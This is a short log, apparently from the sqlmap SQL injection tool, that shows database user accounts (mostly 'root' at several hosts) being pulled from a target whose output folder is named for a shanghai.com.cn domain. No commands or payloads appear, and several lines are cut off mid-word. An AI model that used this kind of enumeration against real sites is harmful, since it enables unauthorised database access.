 7
[12:47:43] [INFO] retrieved: 'root'@'localhost'
[12:48:36] [INFO] retrieved: 'root'@'pintai.server'
[12:49:36] [INFO] retrieved: 'root'@'127.0.0.1'
[12:50:18] [INFO] retrieved: 'xiaoms'@'localhost'
[12:51:02] [INFO] retrieved: ''@'localhost'
[12:51:35] [INFO] retrieved: ''@'pintai.server'
[12:52:39] [CRITICAL] unable to connect to the target url or pr
ing to retry the request
[12:52:41] [INFO] retrieved: 'root'@'172.30.41.%'
database management system users [7]:
[*] ''@'localhost'
[*] ''@'pintai.server'
[*] 'root'@'127.0.0.1'
[*] 'root'@'172.30.41.%'
[*] 'root'@'localhost'
[*] 'root'@'pintai.server'
[*] 'xiaoms'@'localhost'
[12:53:47] [INFO] fetched data logged to text files under 'D:\A
p\output\shanghai.com.cn'